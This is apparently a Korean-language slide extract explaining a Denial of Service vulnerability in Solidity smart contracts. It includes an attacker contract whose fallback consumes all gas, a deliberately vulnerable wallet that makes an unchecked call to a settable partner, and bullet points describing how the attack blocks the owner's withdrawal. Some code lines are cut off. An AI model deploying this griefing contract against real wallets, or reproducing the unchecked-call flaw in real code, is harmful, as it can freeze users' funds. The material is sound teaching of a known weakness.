 Denial of Service (DoS)
Vulnerability
▪ 정상적인 transaction을 거부하게 만드는 모든 종류의 공격.
Example#1:
1 //SPDX-License-Identifier: Unlicense
2 pragma solidity ^0.8.0;
3
4 contract ConsumeAllGas {
5 fallback () external payable {
6 // an assert consumes all transac
7 //revert which returns the remain
8 assert(1==2);
9 }
10 }
• partner를 ComsumeAllGas 컨트랙트로 설정.
• withdraw()를 호출하면, ComsumeAllGas의 fallback이
실행됨.
• fallback의 assert는 항상 false이기 때문에 gas가 소진.
• owner.transfer()가 동작하지 않음.
1 //SPDX-License-Identifier: Unlicense
2 pragma solidity ^0.8.0;
3
4 contract TrickleWallet {
5
6 address public partner; // withdrawal partner - pay the gas,
7 address public constant owner = 0xf39Fd6e51aad88F6F4ce6aB882
8 uint timeLastWithdrawn;
9 mapping(address => uint) withdrawPartnerBalances; // keep t
10
11 function setWithdrawPartner(address _partner) public {
12 // require(partner == '0x0' || msg.sender == partner);
13 partner = _partner;
14 }
15
16 // withdraw 1% to recipient and 1% to owner
17 function withdraw() public {
18 uint256 amountToSend = address(this).balance/100;
19 // perform a call without checking return
20 // the recipient can revert, the owner will still get t
21 partner.call(abi.encodePacked(amountToSend));
22 payable(owner).transfer(amountToSend);
23 // keep track of last withdrawal time
24 timeLastWithdrawn = block.timestamp;
25 withdrawPartnerBalances[partner] += amountToSend;
26 }
27
28 // allow deposit of funds
29 fallback() external payable {}
30
31 // convenience function
32 function contractBalance() public view returns (uint) {
33 return address(this).balance;
34 }
35 }